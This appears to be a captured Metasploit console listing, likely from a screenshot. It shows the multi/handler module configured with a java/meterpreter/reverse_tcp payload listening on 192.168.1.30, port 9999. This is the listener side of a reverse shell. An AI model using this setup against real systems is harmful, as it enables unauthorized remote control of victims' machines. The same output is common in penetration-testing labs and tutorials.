 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (java/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.30     yes       The listen address (an interface may be specified)
   LPORT  9999             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target